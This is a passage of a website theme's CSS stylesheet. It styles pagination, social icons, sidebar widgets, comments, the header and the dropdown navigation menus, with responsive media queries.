    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
}
#backtotop.on {
    bottom: 15px;
}
.extra-font {
    font-family: 'Comfortaa';
}
.italic {
	font-style: italic;
}
.circle, .img-circle {
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
.bg-overlay {
    background-color: rgba(0,0,0,.32);
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 0;
}
.bg-overlay-dark {
    background-color: rgba(0,0,0,.5);
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 0;
}
.img-translate-left {
	max-width: none;
	-webkit-transform: translateX(-130px);
    -moz-transform: translateX(-130px);
    -o-transform: translateX(-130px);
    transform: translateX(-130px);
}
.fullwidth {
	width: 100%;
}
.fullheight {
	height: 100%;
}
.pagination .page-numbers {
    min-width: inherit;
    width: auto;
    height: auto;
    font-size: 120%;
    line-height: 140%;
    background: 0 0;
    color: #202020;
    border-bottom: 1px solid transparent;
    margin-right: 10px;
    font-weight: 400;
}
.pagination span.page-numbers {
    color: #202020;
    border-bottom-color: #202020;
}
.pagination .page-numbers:last-child {
    margin-right: 0;
}
.pagination.style-2 {
	display: block;
    padding-left: 3.7%;
    padding-right: 3.7%;
}
.pagination.style-2 .page-numbers {
    min-width: 49px;
    height: 49px;
    line-height: 49px;
    white-space: nowrap;
    font-size: 18px;
    font-weight: 400;
    background: #999;
    color: #fff;
    display: inline-block;
    text-align: center;
    margin-right: 6px;
	margin-bottom: 10px;
}
.pagination.style-2 .page-numbers {
    background-color: #f7f7f7;
    color: #212121;
}
.pagination.style-2 .page-numbers:hover, 
.pagination.style-2 span.page-numbers {
    background: #1f1f1f;
    color: #fff;
}
#map {
    width: 100%;
	height: 100%;
	min-height: 500px;
}
.contact-form.border-bottom {
	border-bottom: 1px solid #444444;
}
.move-70 {
	-webkit-transform: translateX(70px);
    -moz-transform: translateX(70px);
    -o-transform: translateX(70px);
    transform: translateX(70px);
}
.uppercase {
	text-transform: uppercase;
}
.social-wrap.vertical {
    padding-top: 62px;
    white-space: nowrap;
    -webkit-transform: rotate(90deg) translate(100%,50%);
    -khtml-transform: rotate(90deg) translate(100%,50%);
    -moz-transform: rotate(90deg) translate(100%,50%);
    -ms-transform: rotate(90deg) translate(100%,50%);
    -o-transform: rotate(90deg) translate(100%,50%);
    transform: rotate(90deg) translate(100%,50%);
    -webkit-transform-origin: right top 0;
    -khtml-transform-origin: right top 0;
    -moz-transform-origin: right top 0;
    -ms-transform-origin: right top 0;
    -o-transform-origin: right top 0;
    transform-origin: right top 0;
}
.social-wrap .title {
    padding: 0;
    margin: 0;
    float: left;
    letter-spacing: 2.4px;
    font-weight: 400;
    color: #1f1f1f;
    font-size: 80%;
}
.social-wrap.white .title {
    color: #fff;
}
.social-wrap.colored .title {
    margin-top: 34px;
}
.social-wrap .title:after {
    width: 100px;
    height: 1px;
    background-color: #1f1f1f;
    margin: 0 10px 0 30px;
    display: inline-block;
    content: "";
}
.social-wrap.white .title:after {
    background-color: #fff;
}
.social-wrap.vertical .social {
    margin: -5px -12px;
}
.social-wrap .social a {
    font-size: 146.6667%;
    padding: 5px 18px;
}
.social-wrap.white .social a {
    color: #fff;
}
.social-wrap.dark .social a {
    color: #1f1f1f;
}
.social-wrap.white .social a:hover,
.social-wrap.dark .social a:hover {
    color: #999;
}
.social-wrap.vertical i {
    -webkit-transform: rotate(270deg);
    -khtml-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    -o-transform: rotate(270deg);
    transform: rotate(270deg);
}
.social-wrap.colored a {
    vertical-align: top;
    margin: 5px;
    padding: 0;
}
.social-wrap.colored a i {
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
	font-size: 20px;
    color: #fff;
    background-color: #1f1f1f;
    display: block;
    -webkit-transition: all .3s linear 0s;
    -khtml-transition: all .3s linear 0s;
    -moz-transition: all .3s linear 0s;
    -ms-transition: all .3s linear 0s;
    -o-transition: all .3s linear 0s;
    transition: all .3s linear 0s;
}
.social-wrap.colored a i[class*=twitter], 
.social-wrap.colored a i[class^=twitter] {
    background: #4cdbff;
}
.social-wrap.colored a i[class*=linkedin], 
.social-wrap.colored a i[class^=linkedin] {
    background: #4c94db;
}
.social-wrap.colored a i[class*=google-plus], 
.social-wrap.colored a i[class^=google-plus] {
    background: #ff4c4c;
}
.social-wrap.colored a i[class*=facebook], 
.social-wrap.colored a i[class^=facebook] {
    background: #4c70b7;
}
.social-wrap.colored a i[class*=pinterest], 
.social-wrap.colored a i[class^=pinterest] {
    background: #e13138;
}
.social-wrap.colored a i[class*=rss], 
.social-wrap.colored a i[class^=rss] {
    background: #faa33d;
}
.social-wrap.colored a i[class*=vimeo], 
.social-wrap.colored a i[class^=vimeo] {
    background: #35c6ea;
}
.social-wrap.colored a i[class*=dribbble],
.social-wrap.colored a i[class^=dribbble] {
    background: #ff70b7;
}
.social-wrap.colored a:hover i {
    background-color: #999;
}
.dp-table {
	display: table;
	width: 100%;
}
.dp-table-cell {
	display: table-cell;
}
.dp-table-cell.middle {
	vertical-align: middle;
}
.social.circle-grey a {
    width: 46px;
    height: 46px;
    line-height: 46px;
    text-align: center;
    background-color: #eee;
    color: #1f1f1f;
    margin-left: 10px;
    padding: 0;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
	font-size: 146.6667%;
}
.header-bottom-line {
	margin-bottom: 33px;
}
.header-bottom-line:after {
	content: "";
    display: block;
    clear: both;
    width: 40px;
    height: 1px;
    background-color: #212121;
    margin-top: 22px;
}
.page-title {
    padding: 0;
    margin: 0;
    text-transform: uppercase;
    line-height: 32px;
    letter-spacing: 5px;
    font-weight: 400;
    font-style: normal;
    color: #fff;
    font-size: 26px;
}
.page-title-subtext {
    line-height: 32px;
    letter-spacing: 5.2px;
    font-weight: 400;
    font-style: normal;
    color: #fff;
    font-size: 26px;
	margin-top: 23px;
    letter-spacing: 1px;
}
.breadcrumb {
    text-transform: uppercase;
    letter-spacing: 1.2px;
	color: #999;
	position: relative;
	margin-top: 130px;
	background: none;
}
ul.breadcrumbs li {
    display: inline-block;
    vertical-align: top;
    position: relative;
    font-size: 80%;
}
ul.breadcrumbs a {
    color: #999;
}
ul.breadcrumbs li:after {
    content: "/";
    padding: 0 10px;
}
ul.breadcrumbs li:last-child:after {
    content: "";
    padding-right: 0;
}
.page-title-logo {
    position: absolute;
	left: -45%;
    bottom: 0;
}
.single-icon {
    width: 110px;
    height: 110px;
    background-color: #ffffff;
    border-radius: 50%;
    border: 2px solid transparent;
    position: relative;
    text-align: center;
    display: inline-block;
}
.single-icon i {
    font-size: 40px;
    color: #1f1f1f;
    display: inline-block;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
.contact-info .icon {
	width: 60px;
}
.error404 .entry-title {
    font-size: 400%;
    text-transform: uppercase;
    font-weight: 900;
    line-height: 130%;
    letter-spacing: 1.8px;
    margin-bottom: 13px;
}
.sidebar-area  {
    padding-top: 5px;
}
.sidebar-area .widget {
	margin-bottom: 58px;
	float: left;
	width: 100%;
}
.widget_categories ul li {
    position: relative;
    color: #999;
    border-bottom: 1px solid #f6f6f6;
}
.widget_categories ul li a {
    position: relative;
    display: inline-block;
    color: #999;
    padding: 9px 0 8px;
}
.widget_categories ul li a:hover {
	color: #1f1f1f;
}
.widget_categories ul ul {
    margin: 0;
}
.widget_categories ul ul li:first-child {
    border-top: 1px solid #f6f6f6;
}
.widget_categories ul ul li:last-child {
    border-bottom: 0;
}
.widget_categories ul ul li a {
    margin-left: 35px;
	padding-left: 20px;
}
.widget_categories ul ul li a:before {
    content: "";
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 17px;
    border-style: solid;
    border-width: 5px;
    border-color: transparent transparent transparent #999;
}
.widget_categories ul ul li a:hover:before {
	border-color: transparent transparent transparent #1f1f1f;
}
.tagcloud a {
    padding: 10px 20px;
    margin: 5px 6px 5px 0;
    display: inline-block;
    color: #999;
    background: #f5f5f5;
    letter-spacing: .75px;
}
.tagcloud a:hover {
    background: #1f1f1f;
    color: #fff;
}
.widget_color ul li {
    padding-top: 10px;
    padding-bottom: 10px;
	border-top: 1px solid #eee;
    position: relative;
    overflow: hidden;
}
.widget_color ul li:first-child {
    border-top: none;
}
.widget_color ul li a {
    padding-top: 0px;
	color: #999;
}
.widget_color ul li a:hover {
	color: #1f1f1f;
}
.widget_color ul li:before {
    content: "";
    display: block;
    float: left;
    margin-right: 20px;
    width: 17px;
    height: 17px;
    margin-top: 4px;
    -webkit-border-radius: 2px;
    -khtml-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px;
}
.widget_color ul li.black:before {
	background-color: #333;
}
.widget_color ul li.blue:before {
    background-color: #7da7d9;
}
.widget_color ul li.green:before {
    background-color: #004000;
}
.widget_color ul li.brown:before {
    background-color: #403000;
}
.widget_color ul li.gray:before {
    background-color: #757584;
}
.widget_color ul li.pink:before {
    background-color: #f99;
}
.widget_color ul li.purple:before {
    background-color: #800080;
}
.widget_color ul li.red:before {
    background-color: #8c0000;
}
.widget_color ul li.white:before {
    background-color: #fff;
	border: 1px solid #1f1f1f;
}
.sidebar-area .widget.widget_newsletter {
    background-color: #f8f8f8;
    padding: 50px 30px 55px;
}
.sidebar-area .widget.widget_newsletter .newsletter-widget {
    margin-top: 25px;
}
.sidebar-area .widget.widget_newsletter .newsletter-widget form input.newsletter-email {
    background-color: #fff;
    color: #999;
    margin-bottom: 10px;
	border: 1px solid #999;
	padding: 10px 25px 10px 15px;
	font-size: 14px;
}
.comments-area .author-avatar {
    position: relative;
    z-index: 1;
}
.comments-area .author-avatar img {
    position: relative;
    z-index: 1;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}
.comments-area .comment-wrap {
    border: 1px solid #eee;
    padding-top: 40px;
    padding-bottom: 42px;
    margin-bottom: 27px;
    position: relative;
}
.comments-area .comment-wrap .comment-header {
    margin-bottom: 16px;
}
.comments-area .comment-wrap .comment-author {
    font-weight: 700;
    margin: 0 0 3px;
    text-transform: capitalize;
}
.comments-area .comment-wrap .comment-date {
    font-style: italic;
    font-size: 93.333%;
}
.comments-area .comment-wrap .comment-content p:last-child {
    margin-bottom: 0;
}
.comments-area .comment-wrap .reply {
    padding-top: 25px;
}
.comments-area .comment-wrap .reply a {
    text-transform: uppercase;
    font-size: 80%;
    letter-spacing: 2.4px;
}
.comments-area .comment-respond {
    margin-top: 50px;
}
.comments-area .comment-respond .comment-form .row {
	margin-bottom: 24px;
}
.comments-area .comment-respond input[type=text],
.comments-area .comment-respond input[type=email],
.comments-area .comment-respond textarea {
    border: 1px solid #eee;
    background-color: #f7f7f7;
    color: #777;
}
.item-number {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
    width: 66px;
    height: 66px;
    line-height: 66px;
    font-size: 200%;
    font-style: italic;
    color: #1f1f1f;
    background-color: #eee;
    text-align: center;
}
table {
	width: 100%;
}
.table thead, table thead {
    background-color: #f2f2f5;
    color: #202020;
    text-transform: uppercase;
    letter-spacing: 2.4px;
    font-size: 80%;
    font-weight: 400;
    border: 1px solid #ddd;
    border-bottom: 0;
}
.table tr:last-child, table tr:last-child {
    border-bottom: 0;
}
.table td, .table th, table td, table th {
    padding: 5px;
	font-weight: 400;
}
.table > thead > tr > th, .table > tbody > tr > td {
	border-bottom: none;
	border-top: none;
}
@media (min-width: 1280px) {
	.image-overlay {
		margin-top: -90px;
	}
}
@media (max-width: 1279px) and (min-width: 992px) {
	.image-overlay {
		margin-top: -90px;
	}
}
@media (min-width: 1200px) {
	.left-content {
		float: left;
		width: 384px;
		padding-bottom: 30px;
	}
	.left-content .left-content-inner {
		padding: 0 20%;
	}
	.left-content .sidebar-logo {
		padding: 75px 0 40px 0;
	}
	.left-content .widget {
		margin-bottom: 80px;
		text-align: center;
	}
	.right-content {
		position: relative;
		overflow: hidden;
		width: calc(100% - 384px);
		-webkit-box-shadow: inset 0px 0px 12px #f7f7f7;
		-khtml-box-shadow: inset 0px 0px 12px #f7f7f7;
		-moz-box-shadow: inset 0px 0px 12px #f7f7f7;
		-ms-box-shadow: inset 0px 0px 12px #f7f7f7;
		-o-box-shadow: inset 0px 0px 12px #f7f7f7;
		box-shadow: inset 0px 0px 12px #f7f7f7;
	}
	.contact2 {
		padding-left: 100px;
	}
}
/*@media (max-width: 1200px) { 
	.left-content {
		display: none;
	}
	.left-content.tablet-show {
		display: block;
		width: 100%;
	}
}*/
@media (max-width: 992px) and (min-width: 768px) {
	.image-overlay {
		margin-top: 0px;
	}
}
@media (min-width: 992px) {
	.full-left, .full-right {
		position: absolute;
		top: 0;
		bottom: 0;
	}
	.full-left {
		left: 0;
	}
	.full-right {
		right: 0;
	}
	.full-left > div, .full-right > div {
		position: absolute;
		bottom: 0;
		height: 100%;
	}
	.full-left.has-overlay > div:before, 
	.full-right.has-overlay > div:before {
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0;
		content: "";
		display: block;
		background-color: rgba(0,0,0,.5);
	}
	.comments-area .author-avatar {
		float: left;
		margin-top: 33px;
	}
	.comments-area .comment-wrap {
		margin-left: 50px;
		padding-left: 75px;
		padding-right: 65px;
		min-height: 170px;
	}
	.comments-area ul.children {
		margin-left: 100px;
	}
}
@media (max-width: 992px) {
	.text-sm-center {
		text-align: center;
	}
}
@media (min-width: 768px) {
	.login .form-row .button {
		width: 120px;
	}
	.img-tablet-show {
		display: none;
	}
}
@media (max-width: 768px) {
	.image-overlay {
		margin-top: 20px;
	}
	.blockquote, blockquote {
		margin-left: 50px;
	}
	.img-translate-left {
		max-width: 100%;
		-webkit-transform: translateX(0px);
		-moz-transform: translateX(0px);
		-o-transform: translateX(0px);
		transform: translateX(0px);
	}
	.sub-heading.text-right {
		text-align: left;
	}
	.section-split-bg {
		height: 100vh;
		position: static;
	}
	.ms-section {
		position: static;
		float: left;
		width: 100%;
		margin-bottom: 50px;
	}
	.ms-right .ms-section:last-child {
		margin-bottom: 0;
	}
	#multiScroll {
		overflow-y: scroll;
	}
	.img-tablet-show {
		display: inline;
	}
	.page-title-subtext {
		text-align: left;
		margin-bottom: 30px;
		margin-top: 0;
	}
	.sidebar-area {
		margin-top: 50px;
	}
	.comments-area .comment-wrap {
		padding-left: 15px;
		padding-right: 15px;
	}
}
@media (min-width: 480px) {
	.comments-area .comment-wrap .reply {
		position: absolute;
		top: 0;
		right: 25px;
		z-index: 1;
	}
}
@media (max-width: 480px) {
	.move-70 {
		-webkit-transform: translateX(0px);
		-moz-transform: translateX(0px);
		-o-transform: translateX(0px);
		transform: translateX(0px);
	}
	#backtotop {
		width: 40px;
		height: 40px;
		line-height: 40px;
		font-size: 20px;
	}
	.dp-table, .dp-table-cell {
		display: inline;
	}
}

/* --------------------------------------------------------------------- */
/* 2. ELEMENTS
/* --------------------------------------------------------------------- */

/* === 2.1. REVOLUTION SLIDER === */
.slider-triangle:after, .slider-triangle:before {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 70%;
    z-index: 21;
    background-color: #fff;
    outline: transparent solid 1px;
}
.slider-triangle:before {
    left: -33%;
    -webkit-transform: skew(0deg,14deg);
    -khtml-transform: skew(0deg,14deg);
    -moz-transform: skew(0deg,14deg);
    -ms-transform: skew(0deg,14deg);
    -o-transform: skew(0deg,14deg);
    transform: skew(0deg,14deg);
}
.slider-triangle:after {
    right: -33%;
    -webkit-transform: skew(0deg,-14deg);
    -khtml-transform: skew(0deg,-14deg);
    -moz-transform: skew(0deg,-14deg);
    -ms-transform: skew(0deg,-14deg);
    -o-transform: skew(0deg,-14deg);
    transform: skew(0deg,-14deg);
}
.bar-discovery {
	position: absolute;
    z-index: 101;
    bottom: 20px;
  	left: 50%;
  	/* bring your own prefixes */
  	transform: translate(-50%, 0%);
	text-align: center;
	font-style: normal;
    font-family: 'Comfortaa';
	font-size: 12px;
}
.forcefullwidth_wrapper_tp_banner {
	overflow: hidden;
}

/* === 2.2. HEADER === */
.header {
    position: relative;
	border-top: 1px solid #eee;
	background-color: #fff;
}
.header-sticky {
    position: fixed;
    left: 0;
    right: 0;
    z-index: 10;
}
.header .no-container {
    padding-left: 5.2%;
    padding-right: 5.2%;
}
#header-logo {
    width:30%;
	max-width: 140px;
    /*max-height: 190px;*/
    display: table;
	margin-top:20px;
}
#header-logo a {
    display: table-cell;
    vertical-align: middle;
	padding-right: 20px;
}
.nav-extra .header-popup {
    height: 77px;
    position: relative;
}
.nav-extra .header-popup .header-icon { /* Remix Web Icone menu mobile*/
    height: 77px;
    display: table;
    float: left;
	margin-top:20px
}
.header-ontop .nav-extra .header-popup .header-icon {
    color: #fff;
}
.header-ontop.light .nav-extra .header-popup .header-icon {
    color: #212121;
}
.nav-extra .header-popup .header-icon i {
    cursor: pointer;
    display: table-cell;
    vertical-align: middle;
    width: 50px;
    text-align: center;
    font-size: 20px;
    position: relative;
}
.nav-extra .header-popup .header-icon i .cart_total {
    position: absolute;
    top: 28%;
    left: 28px;
    height: 13px;
    min-width: 13px;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    color: #fff;
    background-color: #1f1f1f;
    line-height: 13px;
    font-size: 8px;
    padding: 0 3px;
    font-family: 'Comfortaa';
}
.nav-extra .header-popup .popup {
    display: none;
    width: 320px;
    position: absolute;
    top: 100%;
    z-index: 21;
    background: #fff;
    border: 1px solid #eee;
    padding: 10px;
    vertical-align: inherit;
	-webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.nav-extra .header-popup .popup.mini-tools {
    position: fixed;
    top: 0;
    bottom: 0;
    width: 360px;
    max-width: 100%;
    padding: 0;
}
.nav-extra .header-popup .popup.mini-tools .mousewheel-inner {
    max-height: 100%;
    padding: 70px 80px 30px 60px;
}
.nav-extra .header-popup .popup.mini-tools .mousewheel-inner .header-icon {
    line-height: 70px;
    width: 70px;
    height: 70px;
    border: none;
    padding: 0;
    display: block;
    float: none;
}
.nav-extra .header-popup .popup.mini-tools .mousewheel-inner .header-icon i {
    font-size: 35px;
    text-align: left;
    -webkit-transform: translate(-10px,-10px);
    -khtml-transform: translate(-10px,-10px);
    -moz-transform: translate(-10px,-10px);
    -ms-transform: translate(-10px,-10px);
    -o-transform: translate(-10px,-10px);
    transform: translate(-10px,-10px);
}
.nav-extra .header-popup .mini-cart.active {
    display: block;
	right: 0;
}
.nav-extra .header-popup .popup.cart {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
}
.searchform {
    position: relative;
}
.searchform input {
    width: 100%;
    padding-right: 60px;
}
.searchform button {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    border: none;
    background: 0 0;
    color: #333;
    font-size: 20px;
    line-height: 1;
}
.nav-extra .mini-tools .widget {
    margin-bottom: 60px;
}
.nav-extra .header-popup .popup.mini-tools .mousewheel-inner .menu li, 
.nav-extra .header-popup .popup.mini-tools .mousewheel-inner .widget_nav_menu ul.menu li {
    border-bottom: 0;
    text-transform: uppercase;
}
.nav-extra .header-popup .popup.mini-tools .mousewheel-inner .menu li a, 
.nav-extra .header-popup .popup.mini-tools .mousewheel-inner .widget_nav_menu ul.menu li a {
    padding-left: 0;
	text-transform: uppercase;
    font-size: 12px;
	color: #212121;
}
.nav-extra .header-popup .popup.mini-tools .mousewheel-inner .menu li a:hover, 
.nav-extra .header-popup .popup.mini-tools .mousewheel-inner .widget_nav_menu ul.menu li a:hover {
	color: #999999;
}
.nav-extra .header-popup .popup.mini-tools .mousewheel-inner .widget_cms_social_widget ul.social {
    margin: -5px -12px;
}
.nav-extra .header-popup .popup.mini-tools .mousewheel-inner .widget_cms_social_widget ul.social li {
    float: left;
}
.nav-extra .header-popup .popup.mini-tools .mousewheel-inner .widget_cms_social_widget ul.social a {
    display: inline-block;
    padding: 5px 12px;
	color: #212121;
}
.nav-extra .header-popup .popup.mini-tools .mousewheel-inner .widget_cms_social_widget ul.social a:hover {
	color: #999999;
}
.nav-extra .menu-mobile {
    display: table;
}
.header.header-2 {
	border-top: none;
}
.header.header-2 #header-logo {
    max-width: inherit;
    text-align: center;
    padding-left: 10px;
    padding-right: 10px;
    background-color: #1f1f1f;
}
.header.header-ontop {
	background-color: rgba(255,255,255,0.01);
	position: absolute;
    left: 0;
    right: 0;
    z-index: 10;
}
.header.header-ontop.light {
	background-color: rgba(255,255,255,0.6);
}
.header.header-ontop.no-bg {
	background: none;
}
@media (min-width: 1201px) {
	#menu-mobile {
		display: none;
	}
}
@media (min-width: 1200px) {
	.header.header-2 .no-container {
		padding-left: 0;
		padding-right: 0;
	}
	.header.header-2 #header-logo {
		width: 12.5%;
	}
	.header.header-2 .nav-extra {
		width: 12.5%;
	}
	.header.header-2 .nav-extra .header-icon {
		display: table-cell;
		vertical-align: middle;
		width: 1%;
		float: none;
		text-align: center;
		padding-left: 10px;
		padding-right: 10px;
		border-left: 1px solid rgba(136,136,136,.1);
	}
	.header.header-2 .navigation {
		width: calc(75%);
	}
	.header.header-2 .navigation .main-navigation > ul > li {
		display: table-cell;
		width: 1%;
		float: none;
		text-align: center;
		padding-left: 10px;
		padding-right: 10px;
		border-right: 1px solid rgba(136,136,136,.1);
		-webkit-transition: all .3s linear 0s;
		-khtml-transition: all .3s linear 0s;
		-moz-transition: all .3s linear 0s;
		-ms-transition: all .3s linear 0s;
		-o-transition: all .3s linear 0s;
		transition: all .3s linear 0s;
	}
	.header.header-2 .navigation .main-navigation > ul > li ul li {
		text-align: left;
	}
	.header.header-2 .navigation .main-navigation > ul > li:hover {
		background-color: #1f1f1f;
	}
	.header.header-2 .navigation .main-navigation > ul > li > a {
		width: 100%;
	}
	.header.header-2 .navigation .main-navigation > ul > li:hover > a {
		color: #fff;
	}
	.header.left {
		float: left;
		padding-bottom: 30px;
	}
	.header-ontop.left {
		width: 384px;
	}
	.header.left #header-logo {
		float: none;
		display: block;
		height: inherit;
		width: 100%;
		max-width: 100%;
		padding-top: 36px;
		padding-bottom: 60px;
	}
	.header.left > div {
		padding-right: 15px;
		padding-left: 28.61035%;
	}
}
@media (max-width: 1200px) {
	.header-scroll.header-sticky {
		position: static;
	}
}
@media (max-width: 480px) {
	/*.header.header-ontop {
		position: static;
		background-color: #000;
	}
	.header.header-ontop.no-bg {
		background-color: #000;
	}*/
}
@media (max-width: 320px) {
	/*.header.header-2 #header-logo {
		width: 100%;
	}*/
	.header.header-2 .nav-extra,
	.header.header-ontop .nav-extra,
	.header.header-default .nav-extra {
		/*float: none !important;
		text-align: center;
		clear: left;
		padding-top: 15px;
		padding-bottom: 15px;*/
	}
	.header.header-2 .nav-extra .header-popup,
	.header.header-ontop .nav-extra .header-popup,
	.header.header-default .nav-extra .header-popup {
		height: auto;
	}
	.header.header-2 .nav-extra .header-popup .header-icon,
	.header.header-ontop .nav-extra .header-popup .header-icon,
	.header.header-default .nav-extra .header-popup .header-icon {
		/*float: none;
		display: inline;*/
	}
	.header.header-ontop #header-logo,
	/*.header.header-default #header-logo {
		width: 20%;
		text-align: center;
	}*/
	.header.header-ontop #header-logo a,
	.header.header-default #header-logo a {
		padding-right: 0px;
		height: 77px;
	}
	.nav-extra .header-popup .popup {
		width: 100%;
	}
}

/* === 2.3. MENUS === */
.main-navigation > ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
.main-navigation > ul li {
    position: relative;
    display: block;
	line-height: 15px;
}
.main-navigation > ul > li {
    padding-left: 30px;
    padding-right: 30px;
    float: left;
	overflow: hidden;
}
.main-navigation > ul > li:hover {
	overflow: visible;
}
.main-navigation > ul > li:first-child {
    padding-left: 0;
}
.main-navigation > ul > li > a {
    line-height: 77px;
    height: 77px;
	text-transform: uppercase;
    font-size: 12px;
}
.main-navigation ul ul > li > a {
    text-transform: uppercase;
    line-height: 12px;
    letter-spacing: 1.2px;
    font-weight: 400;
    font-style: normal;
    font-size: 12px;
}
.main-navigation ul li a {
	color: #212121;
}

.header-ontop .main-navigation > ul > li > a {
	color: #fff;
}
.header-ontop.light .main-navigation > ul > li > a {
	color: #212121;
}
.main-navigation ul li a:hover,
.main-navigation ul li.active > a,
.header-ontop .main-navigation > ul > li > a:hover,
.header-ontop .main-navigation > ul > li.active > a,
.header-ontop.light .main-navigation > ul > li > a:hover,
.header-ontop.light .main-navigation > ul > li.active > a,
.main-navigation ul.onepage-menu li > a.current {
	color: #999;
}
.main-navigation > ul ul {
    padding: 33px 25px 40px;
    margin: 0;
    position: absolute;
    left: 0;
    top: 200%;
    visibility: hidden;
    background-color: #fff;
    border: 1px solid #eee;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
    -webkit-transition: all .3s linear 0s;
    -khtml-transition: all .3s linear 0s;
    -moz-transition: all .3s linear 0s;
    -ms-transition: all .3s linear 0s;
    -o-transition: all .3s linear 0s;
    transition: all .3s linear 0s;
}
.main-navigation > ul li:hover > ul {
    visibility: visible;
    top: 100%;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
	z-index: 2;
}
.main-navigation > ul > li:hover ul ul {
	top: 0;
}
.main-navigation > ul ul li {
    padding: 10px 20px;
}
.main-navigation > ul > li > .menu-toggle {
    display: none;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -khtml-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.mobile-close {
	display: none;
}

/* REMIX WMENU BIS */
main-navigation2 > ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
.main-navigation2 > ul li {
    position: relative;
    display: block;
	line-height: 10px;
}
.main-navigation2 > ul > li {
    padding-left: 10px;
    padding-right: 10px;
    float: left;
	overflow: hidden;
}
.main-navigation2 > ul > li:hover {
	overflow: visible;
}
.main-navigation2 > ul > li:first-child {
    padding-left: 0;
}
.main-navigation2 > ul > li > a {
    line-height: 30px;
    height: 30px;
    font-size: 14px;
}
.main-navigation2 ul ul > li > a {
    text-transform:capitalize;
    line-height: 12px;
    letter-spacing: 1.2px;
    font-weight: 400;
    font-style: normal;
    font-size: 12px;
}
.main-navigation ul li a {
	color: #212121;
}

.main-navigation2 > ul ul {
    padding: 0px;
    margin: 0;
    position: absolute;
    left: 0;
    top: 200%;
    visibility: hidden;
    background-color: #fff;
    border: 1px solid #eee;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
    -webkit-transition: all .3s linear 0s;
    -khtml-transition: all .3s linear 0s;
    -moz-transition: all .3s linear 0s;
    -ms-transition: all .3s linear 0s;
    -o-transition: all .3s linear 0s;
    transition: all .3s linear 0s;
}
.main-navigation2 > ul li:hover > ul {
    visibility: visible;
    top: 100%;
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
	z-index: 2;
}
.main-navigation2 > ul > li:hover ul ul {
	top: 0;
}
.main-navigation2 > ul ul li {
    padding: 8px 20px;
}
.main-navigation2 > ul > li > .menu-toggle {
    display: none;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -khtml-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.multicolumn > li > ul {
		position: static;
		left: auto;
		top: auto;
		visibility: visible;
		padding: 0;
		margin: 0;
		border: none;
		max-width: 100%;
		width: 100%;
		filter: alpha(opacity=100);
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
		-webkit-opacity: 1;
		-khtml-opacity: 1;
		-moz-opacity: 1;
		-ms-opacity: 1;
		-o-opacity: 1;
		opacity: 1;
}

/*FIN MENU BIS*/

@media (min-width: 1200px) {
	.navigation {
		max-width: calc(100% - 100px);
	}
	.multicolumn > li > ul {
		position: static;
		left: auto;
		top: auto;
		visibility: visible;
		padding: 0;
		margin: 0;
		border: none;
		max-width: 100%;
		width: 100%;
		filter: alpha(opacity=100);
